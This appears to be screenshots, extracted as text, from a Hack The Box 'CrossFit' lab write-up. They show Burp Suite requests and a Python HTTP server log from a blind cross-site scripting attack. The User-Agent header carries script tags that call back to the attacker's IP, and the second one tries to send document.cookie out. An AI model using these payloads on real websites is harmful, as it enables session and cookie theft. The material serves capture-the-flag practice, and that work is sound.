 Request
Pretty Raw \n Actions
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 User-Agent: <script src="http://10.10.14.47/yes_iam_vulnerable"></script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://ftp.crossfit.htb
10 Connection: close
11 Referer: http://gym-club.crossfit.htb/blog-single.php
12 Upgrade-Insecure-Requests: 1
13
14 name=hello&email=rose%40gmail.com&phone=8903545218&message=<script>&submit=submit
root@bhosa:~/wargames/hackthebox/crossfit/www# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.121.115 - - [31/Mar/2021 01:08:36] code 404, message File not found
10.129.121.115 - - [31/Mar/2021 01:08:36] "GET /yes_iam_vulnerable HTTP/1.1" 404 -
Request
Pretty Raw \n Actions
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 User-Agent: <script src="http://10.10.14.47/c="+document.cookie></script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://ftp.crossfit.htb
10 Connection: close
11 Referer: http://gym-club.crossfit.htb/blog-single.php
12 Upgrade-Insecure-Requests: 1
13
14 name=hello&email=rose%40gmail.com&phone=8903545218&message=<script>&submit=submit